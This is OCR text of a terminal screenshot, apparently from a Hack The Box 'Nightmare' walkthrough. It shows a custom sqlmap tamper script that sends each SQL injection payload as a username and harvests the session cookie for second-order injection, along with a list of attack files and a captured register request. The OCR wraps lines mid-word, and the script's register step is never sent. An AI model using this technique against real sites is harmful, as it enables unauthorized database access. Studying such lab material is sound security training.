 Applications Places Terminal Mon 22:24 1
root@ippSec: ~/htb/boxes/nightmare
File Edit View Search Terminal Help
#!/usr/bin/env python
"""
Copyright (c) 2006-2017 sqlmap developers (http://sqlmap.org/)
See the file 'doc/COPYING' for copying permission
"""
import re
import requests
from lib.core.enums import PRIORITY
from random import sample
__priority__ = PRIORITY.NORMAL
def dependencies():
pass
def new_cookie(payload):
session = requests.Session()
headers = {"User-Agent":"Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/53
7.36 (KHTML, like Gecko) Chrome/47.0.2526.73 Safari/537.36","Connection":"close"
,"Accept-Language":"en-US,en;q=0.5","Accept":"text/html,application/xhtml+xml,ap
plication/xml;q=0.9,*/*;q=0.8","Upgrade-Insecure-Requests":"1"}
# Register
post_data = { 'user':payload, 'pass':'PleaseSubscribe', 'register':'Register
' }
# Log into the page
post_data = { 'user':payload, 'pass':'PleaseSubscribe', 'login':'Login' }
response = session.post("http://127.0.0.1/index.php", data=post_data, header
s=headers)
# Set-Cookie: PHPSESSID=gg4ur2ridp0lu0ukd9jkglag70; path=/
result = re.search('PHPSESSID=(.*?);', response.headers['Set-Cookie'])
PHP_COOKIE = result.group(1)
return "PHPSESSID=%s" % (PHP_COOKIE)
def tamper(payload, **kwargs):
headers = kwargs.get("headers", {})
headers["Cookie"] = new_cookie(payload)
return payload
-- INSERT -- 20,84 All
root@ippSec:~/htb/boxes/nightmare# cat reg.^C
root@ippSec:~/htb/boxes/nightmare# ls
a.out libc.so pwn sqlmap
bins LinEnum.sh pwn.c sshd
cmd.php login.req Root-Directory-Search.txt sshsploit
database maps secret-directory-with-php system.addr
interesting mem sftp.c tmp
libcrypto.so.1.0.0 nmap shell.py userpass.txt
root@ippSec:~/htb/boxes/nightmare# cat sqlmap/
__init__.py nightmare.py reg.req
login.req .nightmare.py.swp
root@ippSec:~/htb/boxes/nightmare# cat sqlmap/reg.req
POST /register.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.
0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.66/index.php.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
user=b&pass=PleaseSubscribe&register=Register
root@ippSec:~/htb/boxes/nightmare#
[HTB] 0:openvpn- 1:vim* "ippSec" 22:23 02-Jul-18